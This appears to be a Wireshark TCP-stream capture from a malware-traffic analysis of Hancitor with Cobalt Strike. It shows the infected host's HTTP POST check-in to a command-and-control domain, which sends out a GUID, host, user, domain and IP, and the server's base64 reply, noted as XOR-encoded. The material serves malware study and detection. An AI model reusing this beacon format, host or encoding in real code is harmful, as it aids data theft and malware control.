 Wireshark · Follow TCP Stream (tcp.stream eq 27) · 2021-09-29-Hancitor-with-Cobalt-Strike-traffic.pcap
POST /8/forum.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: forkineler.com
Content-Length: 164
Cache-Control: no-cache
POST Request
GUID=79780010648330128336&BUILD=2909_xplw&INFO=DESKTOP-71EBUL8 @
FORGOTMYHAIR\rosa.scott&EXT=FORGOTMYHAIR;forgotmyhair.info;&IP=173.166.146.112&TYPE=1&WIN=10.0(x64)HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Wed, 29 Sep 2021 15:38:52 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.45
GET request
58
VZAEARZAEg4OCkBVVU4XGw8IChUUDlQID1VOSwlUGBMUBwEWQBIODgpAVVVOFxsPCAoVFA5UCA9VTktUGBMUBw==
0
base64 encodded response XOR-ed with `z`